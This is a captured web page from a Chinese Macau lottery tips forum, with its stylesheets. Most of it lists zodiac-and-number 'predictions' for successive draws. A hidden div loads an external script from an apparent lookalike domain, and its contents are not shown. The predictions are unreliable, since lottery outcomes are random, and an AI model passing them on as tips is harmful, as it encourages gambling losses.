

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://984599.com/xj.aspx?id=17
body_size: 2182
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
  <script src="https://baidu.66cc.vip/kj/data/qishu.js"></script>   
</head>

<body>

<header>

    <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

    
    
    
    
 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->     
    
 <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
    
    



<div class="box">
<!--标题start-->
    <div class="big-tit">
        <h1><script>document.write(qishu.am);</script>期:<span style="color: #ff0000">【澳彩一句话中特】</span></h1>
  </div>  
    <!--标题end-->
<div class="h10"></div>    
<!--贴子内容start-->
<div class="cgi-info">
      <div class="content">        
 <span style="font-size: 12pt">




	

 

<span style="font-size: 12pt">

<br>




015期：低头不见抬头见，蛇猪龙兔。18 31 08 09<br>
<font color="#0000FF">本期解料：</font><br>

014期：皮不存而毛焉附，鸡马兔蛇。39 17 37 04<br>
<font color="#0000FF">本期解料：龙26</font><br>

013期：黑云压城城欲摧，羊猴鸡虎。30 43 07 01<br>
<font color="#0000FF">本期解料：蛇01</font><br>


012期：三番四次论六合，狗虎鸡兔。20 37 48 38<br>
<font color="#0000FF">本期解料：羊11</font><br>

011期：肥水不落外人田，龙鸡虎猪。35 17 26 27<br>
<font color="#0000FF">本期解料：羊11</font><br>

010期：天字一发六可定，兔龙猴鼠。14 10 47 30<br>
<font color="#0000FF">本期解料：兔27</font><br>


009期：粪土之墙不可杇，龙兔鸡鼠。15 30 33 36<br>
<font color="#0000FF">本期解料：虎28</font><br>

008期：假金方用真金镀，狗羊龙马。01 23 31 42<br>
<font color="#0000FF">本期解料：鸡21</font><br>

007期：来去无踪太神秘，猪鼠龙羊。35 06 12 20<br>
<font color="#0000FF">本期解料：牛41</font><br>

006期：一声怒吼威势豪，龙猴兔羊。02 44 04 32<br>
<font color="#0000FF">本期解料：蛇13</font><br>


005期：一夜夫妻百日恩，蛇猴羊狗。38 45 46 10<br>
<font color="#0000FF">本期解料：猪43</font><br>

004期：呼蛇容易遣蛇难，兔猪鸡蛇。16 15 10 01<br>
<font color="#0000FF">本期解料：鸡45</font><br>
003期：浪子回头金不换，羊狗兔牛。34 21 26 48<br>
<font color="#0000FF">本期解料：鸡09</font><br>

002期：英雄难过美人关，马牛蛇兔。36 26 01 19<br>
<font color="#0000FF">本期解料：猴22</font><br>

001期：水远山遥难信实，牛狗鼠猴。37 23 07 10<br>
<font color="#0000FF">本期解料：牛29</font><br>
 </div> </div>  </div>   
    
    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->     
    
    
    
    
<div class="h10"></div>
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
<!--底部结束-->
</div>

<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19b3b49867934cf6bff5165e11377231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://984599.com/css/www/style.css
body_size: 1895
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; font-size: 100%;}
html { background: url(/css/www/588.jpg) top center no-repeat #a49579; background-size: 1920px auto; background-attachment: fixed;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; border-left: solid 10px #006400; border-right: solid 10px #006400; background: #fff;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0;}

.h10 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #f5f5f5;}
.h12 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #eed0a2;}
.clear { clear: both;}

@media screen and (max-width:750px){ 
body { font-size: 14px; padding: 0; border: 0;}
.h10 { height: 6px;}
.h12 { height: 6px;}
}

.toplogo {}
.toplogo img { width: 100%; height: auto;}

.nav { width: 100%; max-width: 800px; padding: 4px; box-sizing: border-box; text-align: center; background: url(../images/nav-bg.jpg) 0 0 repeat-x #faebd7;}
.nav ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-around;}
.nav ul li { width: 20%; padding: 4px; box-sizing: border-box;}
.nav ul li a { display: block; height: 32px; line-height: 32px; color: #fff; border-radius: 32px; background: #006400;}
#nav[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
@media screen and (max-width:750px){
.nav ul li { padding: 2px;}
.nav ul li a { height: 26px; line-height: 26px; font-size: 13px; }
}

.ifrAo{ height: 190px; box-sizing: border-box;}
@media screen and (max-width:800px) {
.ifrAo{ height: 190px;}
}
@media screen and (max-width:650px) {
.ifrAo{ height: 170px;}
}
@media screen and (max-width:500px) {
.ifrAo{ height: 150px;}
}
@media screen and (max-width:450px) {
.ifrAo{ height: 140px;}
}
@media screen and (max-width:400px) {
.ifrAo{ height: 130px;}
}

.tit { height: 60px; line-height: 60px; color: #fff; font-weight: bold; font-size: 24px; text-align: center; border-bottom: solid 10px #955412; background: url(/css/www/tit.png) top center no-repeat; background-size: auto 100%;}
@media screen and (max-width:750px){
.tit { height: 40px; line-height: 40px; color: #fff; font-weight: bold; font-size: 18px; text-align: center; border-bottom: solid 5px #955412;}
}

.adpic {}
.adpic img { width: 100%; height: auto;}

#jpzl { display: flex; padding: 10px; background: #ffeac5;}
#jpzl .Menubox { margin-right: 10px; text-align: center; font-weight: bold; font-size: 18px; color: #fff;}
#jpzl .Menubox ul {}
#jpzl .Menubox li { width: 200px; height: 60px; line-height: 58px; margin-top: 8px; cursor: pointer; background: url(/css/www/ds-tit.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li.hover { color: #ff0; background: url(../images/ds-tit2.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li:nth-child(1) { margin-top: 0;}
#jpzl .Contentbox { display: flex; flex: 1; align-items: center; justify-content: center; height: 670px; padding: 40px; box-sizing: border-box; background: url(../images/ds-box.gif) top center no-repeat; background-size: 100% 100%;}
#jpzl .Contentbox img { max-width: 100%; max-height: 590px; border-radius: 20px;}
@media screen and (max-width:750px){ 
#jpzl { padding: 5px;}
#jpzl .Menubox { margin-right: 5px; font-size: 14px; font-weight: normal;}
#jpzl .Menubox li { width: 110px; height: 33px; line-height: 31px; margin-top: 3px;}
#jpzl .Contentbox { height: 355px; padding: 20px;}
#jpzl .Contentbox img { max-height: 310px; border-radius: 10px;}
}

.footer { text-align: center; padding: 10px;}
.footer1 { font-weight: bold;}
.footer2 {}

.gotop { width: 40px; height: 40px; border-radius: 50%; background: url(../images/gotop.png) center center no-repeat; background-size: 100% auto; position: fixed; right: 12px; bottom: 55px; z-index: 99;}

/*----------------内页------------*/
header { display: flex; justify-content: space-between; align-items: center; width: 100%; max-width: 800px; height: 50px; padding: 0 10px; box-sizing: border-box; color: #fff; background: linear-gradient(to top, #006400, #008000); position: fixed; left: 0; right: 0; top: 0; margin: auto; z-index: 9;}
header .header-back { width: 22px; height: 22px;}
header h1 { flex: 1; font-size: 20px;}
header .header-r { width: 22px; height: 22px;}
header img { width: 100%; height: 100%; vertical-align: top;}
.header-blank { clear: both; height: 50px;}
@media screen and (max-width:750px){ 
header {  height: 40px;}
header h1 { font-size: 18px;}
.header-blank { clear: both; height: 40px;}
}

.big-tit { padding: 15px 0; text-align: center;}
.big-tit h1 { line-height: 1.5; margin-bottom: 5px; font-size: 20px;}
.big-tits { color: #888; font-size: 16px;}
.big-con { padding: 15px 20px; font-size: 18px;}
@media screen and (max-width:750px){ 
.big-tit { padding: 10px 0;}
.big-tit h1 { margin-bottom: 5px; font-size: 16px;}
.big-tits { font-size: 14px;}
.big-con { padding: 5px 10px; font-size: 14px;}
}

/*----------------插件1------------*/
.sxbm { text-align: center; font-size: 18px; font-weight: bold;}
.sxbm table {}
.sxbm th { padding: 5px 0; color: #ce0c0f; background: #ffeac5;}
.sxbm td { padding: 5px 0;}
.sxbm-txt1 {}
.sxbm-txt2 {}
.sxbm span { background: #ff0;}
@media screen and (max-width:750px){
.sxbm { font-size: 16px;}
}


/*----------------插件2------------*/
.stzt { font-weight: bold; font-size: 18px; text-align: center;}
.stzt table {}
.stzt td { padding: 5px;}
.stzt span { background: #ff0;}
@media screen and (max-width:750px){
.stzt { font-size: 15px;}
}

/*----------------插件解料------------*/
.ggz { padding: 10px; font-weight: bold; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-txt1 {}
.ggz-txt2 { color: #f00;}
.ggz span { background: #ff0;}
.ggz-foot { text-align: center; font-size: 20px; font-weight: bold; color: #00f; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-foot a { display: block; padding: 5px;}
@media screen and (max-width:750px){ 
.ggz { padding: 5px;}
.ggz-foot { font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://984599.com/css/ui.css
body_size: 12092
content:
/**----前台模板里必须调用的通用CSS文件----**/
/*图标*/
@font-face{font-family:iconfont;src:url(fonts/iconfont.eot?t=1552896629776);src:url(fonts/iconfont.eot?t=1552896629776#iefix) format('embedded-opentype'),url(fonts/iconfont.woff?t=1552896629776) format('woff'),url(fonts/iconfont.ttf?t=1552896629776) format('truetype'),url(fonts/iconfont.svg?t=1552896629776#iconfont) format('svg')}
.ui-icon-font,[class*=ui-icon-]{font-family:iconfont;font-size:1rem;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;}
.ui-icon-cart:before{content:"\e6af"}.ui-icon-rmb:before{content:"\e836"}.ui-icon-weixin:before{content:"\e697"}.ui-icon-qq:before{content:"\e601"}.ui-icon-top:before{content:"\e61e"}.ui-icon-list:before{content:"\e64b"}.ui-icon-hao:before{content:"\e62c"}.ui-icon-qi:before{content:"\e633"}.ui-icon-sheng:before{content:"\e635"}.ui-icon-kuai:before{content:"\e63e"}.ui-icon-man:before{content:"\e63f"}.ui-icon-mian:before{content:"\e640"}.ui-icon-pei:before{content:"\e642"}.ui-icon-you:before{content:"\e648"}.ui-icon-zheng:before{content:"\e64a"}.ui-icon-more:before{content:"\e628"}.ui-icon-alipay:before{content:"\e67b"}.ui-icon-weibo:before{content:"\e608"}.ui-icon-tel:before{content:"\e6e8"}.ui-icon-check-circle:before{content:"\e77d"}.ui-icon-Dollar:before{content:"\e77f"}.ui-icon-compass:before{content:"\e780"}.ui-icon-close-circle:before{content:"\e781"}.ui-icon-frown:before{content:"\e782"}.ui-icon-info-circle:before{content:"\e783"}.ui-icon-left-circle:before{content:"\e784"}.ui-icon-down-circle:before{content:"\e785"}.ui-icon-copyright:before{content:"\e786"}.ui-icon-minus-circle:before{content:"\e787"}.ui-icon-meh:before{content:"\e788"}.ui-icon-plus-circle:before{content:"\e789"}.ui-icon-play-circle:before{content:"\e78a"}.ui-icon-question-circle:before{content:"\e78b"}.ui-icon-right-circle:before{content:"\e78c"}.ui-icon-smile:before{content:"\e78d"}.ui-icon-trademark:before{content:"\e78e"}.ui-icon-time-circle:before{content:"\e78f"}.ui-icon-timeout:before{content:"\e790"}.ui-icon-YUAN:before{content:"\e792"}.ui-icon-up-circle:before{content:"\e793"}.ui-icon-warning-circle:before{content:"\e794"}.ui-icon-sync:before{content:"\e795"}.ui-icon-transaction:before{content:"\e796"}.ui-icon-undo:before{content:"\e797"}.ui-icon-redo:before{content:"\e798"}.ui-icon-reload:before{content:"\e799"}.ui-icon-reloadtime:before{content:"\e79a"}.ui-icon-message:before{content:"\e79b"}.ui-icon-issuesclose:before{content:"\e79d"}.ui-icon-poweroff:before{content:"\e79e"}.ui-icon-logout:before{content:"\e79f"}.ui-icon-piechart:before{content:"\e7a0"}.ui-icon-setting:before{content:"\e7a1"}.ui-icon-eye:before{content:"\e7a2"}.ui-icon-location:before{content:"\e7a3"}.ui-icon-export:before{content:"\e7a5"}.ui-icon-save:before{content:"\e7a6"}.ui-icon-Import:before{content:"\e7a7"}.ui-icon-appstore:before{content:"\e7a8"}.ui-icon-adduser:before{content:"\e7ae"}.ui-icon-deleteteam:before{content:"\e7af"}.ui-icon-deleteuser:before{content:"\e7b0"}.ui-icon-addteam:before{content:"\e7b1"}.ui-icon-user:before{content:"\e7b2"}.ui-icon-team:before{content:"\e7b3"}.ui-icon-areachart:before{content:"\e7b4"}.ui-icon-linechart:before{content:"\e7b5"}.ui-icon-barchart:before{content:"\e7b6"}.ui-icon-pointmap:before{content:"\e7b7"}.ui-icon-container:before{content:"\e7b8"}.ui-icon-database:before{content:"\e7b9"}.ui-icon-sever:before{content:"\e7ba"}.ui-icon-mobile:before{content:"\e7bb"}.ui-icon-tablet:before{content:"\e7bc"}.ui-icon-redenvelope:before{content:"\e7bd"}.ui-icon-book:before{content:"\e7be"}.ui-icon-filedone:before{content:"\e7bf"}.ui-icon-reconciliation:before{content:"\e7c0"}.ui-icon-file-exception:before{content:"\e7c1"}.ui-icon-filesync:before{content:"\e7c2"}.ui-icon-filesearch:before{content:"\e7c3"}.ui-icon-solution:before{content:"\e7c4"}.ui-icon-fileprotect:before{content:"\e7c5"}.ui-icon-file-add:before{content:"\e7c6"}.ui-icon-file-excel:before{content:"\e7c7"}.ui-icon-file-exclamation:before{content:"\e7c8"}.ui-icon-file-pdf:before{content:"\e7c9"}.ui-icon-file-image:before{content:"\e7ca"}.ui-icon-file-markdown:before{content:"\e7cb"}.ui-icon-file-unknown:before{content:"\e7cc"}.ui-icon-file-ppt:before{content:"\e7cd"}.ui-icon-file-word:before{content:"\e7ce"}.ui-icon-file:before{content:"\e7cf"}.ui-icon-file-zip:before{content:"\e7d0"}.ui-icon-file-text:before{content:"\e7d1"}.ui-icon-file-copy:before{content:"\e7d2"}.ui-icon-snippets:before{content:"\e7d3"}.ui-icon-audit:before{content:"\e7d4"}.ui-icon-diff:before{content:"\e7d5"}.ui-icon-Batchfolding:before{content:"\e7d6"}.ui-icon-securityscan:before{content:"\e7d7"}.ui-icon-propertysafety:before{content:"\e7d8"}.ui-icon-safetycertificate:before{content:"\e7d9"}.ui-icon-alert:before{content:"\e7db"}.ui-icon-delete:before{content:"\e7dc"}.ui-icon-bulb:before{content:"\e7de"}.ui-icon-bell:before{content:"\e7e0"}.ui-icon-trophy:before{content:"\e7e1"}.ui-icon-rest:before{content:"\e7e2"}.ui-icon-USB:before{content:"\e7e3"}.ui-icon-skin:before{content:"\e7e4"}.ui-icon-home:before{content:"\e7e5"}.ui-icon-bank:before{content:"\e7e6"}.ui-icon-filter:before{content:"\e7e7"}.ui-icon-funnelplot:before{content:"\e7e8"}.ui-icon-like:before{content:"\e7e9"}.ui-icon-unlike:before{content:"\e7ea"}.ui-icon-unlock:before{content:"\e7eb"}.ui-icon-lock:before{content:"\e7ec"}.ui-icon-customerservice:before{content:"\e7ed"}.ui-icon-flag:before{content:"\e7ee"}.ui-icon-moneycollect:before{content:"\e7ef"}.ui-icon-medicinebox:before{content:"\e7f0"}.ui-icon-shop:before{content:"\e7f1"}.ui-icon-rocket:before{content:"\e7f2"}.ui-icon-shopping:before{content:"\e7f3"}.ui-icon-folder:before{content:"\e7f4"}.ui-icon-folder-open:before{content:"\e7f5"}.ui-icon-folder-add:before{content:"\e7f6"}.ui-icon-deploymentunit:before{content:"\e7f7"}.ui-icon-accountbook:before{content:"\e7f8"}.ui-icon-contacts:before{content:"\e7f9"}.ui-icon-carryout:before{content:"\e7fa"}.ui-icon-calendar-check:before{content:"\e7fb"}.ui-icon-calendar:before{content:"\e7fc"}.ui-icon-scan:before{content:"\e7fd"}.ui-icon-select:before{content:"\e7fe"}.ui-icon-laptop:before{content:"\e7ff"}.ui-icon-barcode:before{content:"\e800"}.ui-icon-camera:before{content:"\e801"}.ui-icon-cluster:before{content:"\e802"}.ui-icon-car:before{content:"\e803"}.ui-icon-printer:before{content:"\e804"}.ui-icon-read:before{content:"\e805"}.ui-icon-cloud-server:before{content:"\e806"}.ui-icon-cloud-upload:before{content:"\e807"}.ui-icon-cloud:before{content:"\e808"}.ui-icon-cloud-download:before{content:"\e809"}.ui-icon-cloud-sync:before{content:"\e80a"}.ui-icon-video:before{content:"\e80b"}.ui-icon-notification:before{content:"\e80c"}.ui-icon-sound:before{content:"\e80d"}.ui-icon-qrcode:before{content:"\e80f"}.ui-icon-fund:before{content:"\e810"}.ui-icon-image:before{content:"\e811"}.ui-icon-mail:before{content:"\e812"}.ui-icon-table:before{content:"\e813"}.ui-icon-idcard:before{content:"\e814"}.ui-icon-creditcard:before{content:"\e815"}.ui-icon-heart:before{content:"\e816"}.ui-icon-heart-fill:before{content:"\e849"}.ui-icon-block:before{content:"\e817"}.ui-icon-error:before{content:"\e818"}.ui-icon-star:before{content:"\e819"}.ui-icon-gold:before{content:"\e81a"}.ui-icon-wifi:before{content:"\e81b"}.ui-icon-attachment:before{content:"\e81c"}.ui-icon-edit:before{content:"\e791"}.ui-icon-key:before{content:"\e81e"}.ui-icon-api:before{content:"\e81f"}.ui-icon-disconnect:before{content:"\e820"}.ui-icon-link:before{content:"\e822"}.ui-icon-pushpin:before{content:"\e824"}.ui-icon-shake:before{content:"\e826"}.ui-icon-tag:before{content:"\e827"}.ui-icon-tags:before{content:"\e829"}.ui-icon-right:before{content:"\e82a"}.ui-icon-left:before{content:"\e82b"}.ui-icon-up:before{content:"\e82c"}.ui-icon-down:before{content:"\e82d"}.ui-icon-fullscreen:before{content:"\e82e"}.ui-icon-fullscreen-exit:before{content:"\e82f"}.ui-icon-check:before{content:"\e830"}.ui-icon-close:before{content:"\e831"}.ui-icon-line:before{content:"\e832"}.ui-icon-question:before{content:"\e833"}.ui-icon-rollback:before{content:"\e834"}.ui-icon-pause:before{content:"\e835"}.ui-icon-crown:before{content:"\e842"}.ui-icon-drag:before{content:"\e843"}.ui-icon-desktop:before{content:"\e844"}.ui-icon-gift:before{content:"\e845"}.ui-icon-stop:before{content:"\e846"}.ui-icon-fire:before{content:"\e847"}.ui-icon-thunderbolt:before{content:"\e848"}.ui-icon-star-fill:before{content:"\e86a"}.ui-icon-android:before{content:"\e887"}.ui-icon-sketch:before{content:"\e888"}.ui-icon-windows:before{content:"\e889"}.ui-icon-zoomout:before{content:"\e897"}.ui-icon-apartment:before{content:"\e898"}.ui-icon-audio:before{content:"\e899"}.ui-icon-robot:before{content:"\e89b"}.ui-icon-zoomin:before{content:"\e89c"}.ui-icon-bug:before{content:"\e8ea"}.ui-icon-comment:before{content:"\e8eb"}.ui-icon-videocameraadd:before{content:"\e8ee"}.ui-icon-switchuser:before{content:"\e8ef"}.ui-icon-whatsapp:before{content:"\e8f0"}.ui-icon-search:before{content:"\e8f1"}.ui-icon-retweet:before{content:"\e8f2"}.ui-icon-login:before{content:"\e8f3"}.ui-icon-coupons:before{content:"\e6ed"}.ui-icon-plus:before{content:"\e8fe"}.ui-icon-doubleleft:before{content:"\e80e"}.ui-icon-doubleright:before{content:"\e821"}.ui-icon-pay:before{content:"\e656"}.ui-icon-refund:before{content:"\e631"}.ui-icon-return:before{content:"\e6cf"}.ui-icon-shipped:before{content:"\e708"}.ui-icon-post:before{content:"\e62f"}.ui-icon-receive:before{content:"\e62d"}.ui-icon-evaluate:before{content:"\e61f"}.ui-icon-tuan:before{content:"\e618"}.ui-icon-limit:before{content:"\e6f8"}.ui-icon-brand:before{content:"\e671"}.ui-icon-coupon:before{content:"\e625"}.ui-icon-share:before{content:"\e617"}.ui-icon-long-arrow-right:before{content:"\e7da"}.ui-icon-external:before{content:"\e622"}.ui-icon-square:before{content:"\e839"}.ui-icon-cube:before{content:"\e6b8"}.ui-icon-box:before{content:"\e769"}.ui-icon-html5:before{content:"\eb10"}
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												  .ui-mwidth{width:100%;max-width:640px;margin:0 auto;}
.ui-hide{display:none;}
.ui-mwidth{width:100%;max-width:800px;margin:0 auto;}	
/*超出省略*/
.ui-text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

.ui-input{width:100%;height:1.47em;outline:0;border:0;background-color:transparent;color:inherit;font-size:inherit;line-height:1.47;-webkit-appearance:none;}
.ui-input::-webkit-inner-spin-button,
.ui-input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;}

/*加载旋转图标*/
@-webkit-keyframes ui-loading{
	to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes ui-loading{
	to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.ui-loading{display:inline-block;width:2rem;height:2rem;border:.25em solid currentColor;border-radius:50%;vertical-align:text-bottom;border-right-color:transparent;-webkit-animation:ui-loading .75s linear infinite;animation:ui-loading .75s linear infinite;}
.ui-loading-sm{width:1rem;height:1rem;border-width:.2em;}

/*置顶或置底*/
.ui-fixed-top{position:fixed;top:0;right:0;left:0;z-index:30;}
.ui-fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:30;}
.ui-fixed-warp{z-index:100;}

/*颜色配置*/
.color-primary{color:#0e90d2;}
.color-secondary{color:#3bb4f2;}
.color-success{color:#5eb95e;}
.color-warning{color:#f37b1d;}
.color-danger{color:#dd514c;}

.bg-primary,.bg-secondary,.bg-success,.bg-warning,.bg-danger{color:#fff;}
.bg-primary{background-color:#0e90d2;}
.bg-secondary{background-color:#3bb4f2;}
.bg-success{background-color:#5eb95e;}
.bg-warning{background-color:#f37b1d;}
.bg-danger{background-color:#dd514c;}

/*文本颜色*/
.ui-text-primary{color:#0e90d2;}
.ui-text-secondary{color:#3bb4f2;}
.ui-text-success{color:#5eb95e;}
.ui-text-warning{color:#f37b1d;}
.ui-text-danger{color:#dd514c;}

/*文字大小*/
.ui-text-xs{font-size:1.2rem;}
.ui-text-sm{font-size:1.4rem;}
.ui-text-default{font-size:1.6rem;}
.ui-text-lg{font-size:1.8rem;}
.ui-text-xl{font-size:2.4rem;}
.ui-text-xxl{font-size:3.2rem;}

/*微标*/
.ui-badge{min-width:1.2rem;line-height:1.2rem;min-height:1.2rem;padding:0 .3rem;border-radius:.6rem;background:#eaeaea;display:inline-block;color:#595959;text-align:center;font-size:.7rem;vertical-align:middle;white-space:nowrap;box-shadow:0 0 0 1px #fff;box-sizing:border-box;}
.ui-badge-dot{min-width:.4rem;height:.4rem;min-height:.4rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.6rem;}
.ui-badge-sm{min-width:.7rem;height:.7rem;min-height:.7rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.8rem;}
.ui-badge-red{background:#ED4014;color:#fff;}
.ui-badge-yellow{background:#F37B1D;color:#fff;}
.ui-badge-blue{background:#1890FF;color:#fff;}
.ui-badge-green{background:#19BE6B;color:#fff;}
.ui-badge-info{background:#2DB7F5;color:#fff;}
.ui-badge-warp{position:relative;display:inline-block;}
.ui-badge-warp .ui-badge{position:absolute;top:-2px;right:-2px;}

/*按钮*/
.ui-btn{position:relative;display:inline-block;box-sizing:border-box;padding:0 .8rem;border:1px solid #d9d9d9;border-radius:.2rem;background:#fff;color:#595959;font-size:1rem;line-height:2.25rem;user-select:none;}
.ui-btn [class*=ui-icon-]{margin-right:.25rem;font-size:.7rem;}
.ui-btn:hover{border-color:#40a9ff;color:#40a9ff;}
.ui-btn-red{border-color:#ed4014;background:#ed4014;color:#fff;}
.ui-btn-red:hover{border-color:#f04055;background:#f04055;color:#fff;}
.ui-btn-yellow{border-color:#f37b1d;background:#f37b1d;color:#fff;}
.ui-btn-yellow:hover{border-color:#f3710a;background:#f3710a;color:#fff;}
.ui-btn-blue{border-color:#1890ff;background:#1890ff;color:#fff;}
.ui-btn-blue:hover{border-color:#40a9ff;background:#40a9ff;color:#fff;}
.ui-btn-green{border-color:#19be6b;background:#19be6b;color:#fff;}
.ui-btn-green:hover{border-color:#47cb89;background:#47cb89;color:#fff;}
.ui-btn-info{border-color:#2db7f5;background:#2db7f5;color:#fff;}
.ui-btn-info:hover{border-color:#57c5f7;background:#57c5f7;color:#fff;}
.ui-btn-lt{padding:0 .2rem;font-size:.8rem;line-height:1.4rem;}
.ui-btn-sm{padding:.1rem .5rem;font-size:.8rem;line-height:1.7rem;}
.ui-btn-big{padding:0 1.2rem;font-size:1.2rem;line-height:3rem;}
.ui-btn-lg{padding:0 3rem;font-size:1.5rem;line-height:3.75rem;}
.ui-btn-outline-red{background:#fff;color:#ed4014;}
.ui-btn-outline-yellow{background:#fff;color:#f37b1d;}
.ui-btn-outline-blue{background:#fff;color:#1890ff;}
.ui-btn-outline-green{background:#fff;color:#19be6b;}
.ui-btn-outline-info{background:#fff;color:#2db7f5;}
.ui-btn-block{display:block;width:100%;text-align:center;}
a.ui-btn-blue,a.ui-btn-green,a.ui-btn-info,a.ui-btn-red,a.ui-btn-yellow{color:#fff;text-decoration:none;}
a:hover.ui-btn-blue,a:hover.ui-btn-green,a:hover.ui-btn-info,a:hover.ui-btn-red,a:hover.ui-btn-yellow{color:#fff;}
a.ui-btn-outline-red{color:#ed4014;}
a.ui-btn-outline-yellow{color:#f37b1d;}
a.ui-btn-outline-blue{color:#1890ff;}
a.ui-btn-outline-green{color:#19be6b;}
a.ui-btn-outline-info{color:#2db7f5;}

/*按钮组*/
.ui-btn-group{margin-left:.05rem;font-size:0;}
.ui-btn-group-item{display:inline-block;margin-left:-.05rem;padding:0 .8rem;border:1px solid #d9d9d9;background:#fff;color:#595959;text-align:center;font-size:1rem;line-height:2.25rem;cursor:pointer;}
.ui-btn-group-item:first-child{border-radius:.2rem 0 0 .2rem;}
.ui-btn-group-item:last-child{border-radius:0 .2rem .2rem 0;}
.ui-btn-group-item:hover{position:relative;z-index:2;border-color:#40a9ff;color:#333;}
.ui-btn-group-item.active{position:relative;z-index:2;border-color:#40a9ff;color:#40a9ff;}
.ui-btn-group-item:before{margin-right:.25rem;color:#999;vertical-align:middle;font-size:.9rem;}
.ui-btn-group-full{display:flex;}
.ui-btn-group-full .ui-btn-group-item{padding:0;flex:1;}
.ui-btn-group-red .active,.ui-btn-group-red .active:hover,.ui-btn-group-red a.active,.ui-btn-group-red a:hover.active{border-color:#ed4014;color:#ed4014;}
.ui-btn-group-red .ui-btn-group-item:hover{border-color:#ed4014;}
.ui-btn-group-yellow .active,.ui-btn-group-yellow .active:hover,.ui-btn-group-yellow a.active,.ui-btn-group-yellow a:hover.active{border-color:#f37b1d;color:#f37b1d;}
.ui-btn-group-yellow .ui-btn-group-item:hover{border-color:#f37b1d;}
.ui-btn-group-blue .active,.ui-btn-group-blue .active:hover,.ui-btn-group-blue a.active,.ui-btn-group-blue a:hover.active{border-color:#1890ff;color:#1890ff;}
.ui-btn-group-blue .ui-btn-group-item:hover{border-color:#1890ff;}
.ui-btn-group-green .active,.ui-btn-group-green .active:hover,.ui-btn-group-green a.active,.ui-btn-group-green a:hover.active{border-color:#47cb89;color:#47cb89;}
.ui-btn-group-green .ui-btn-group-item:hover{border-color:#47cb89;}
.ui-btn-group-info .active,.ui-btn-group-info .active:hover,.ui-btn-group-info a.active,.ui-btn-group-info a:hover.active{border-color:#57c5f7;color:#57c5f7;}
.ui-btn-group-info .ui-btn-group-item:hover{border-color:#57c5f7;}
.ui-btn-group-red.ui-btn-group-bg .active,.ui-btn-group-red.ui-btn-group-bg a.active{background:#ed4014;color:#fff;}
.ui-btn-group-yellow.ui-btn-group-bg .active,.ui-btn-group-yellow.ui-btn-group-bg a.active{background:#f37b1d;color:#fff;}
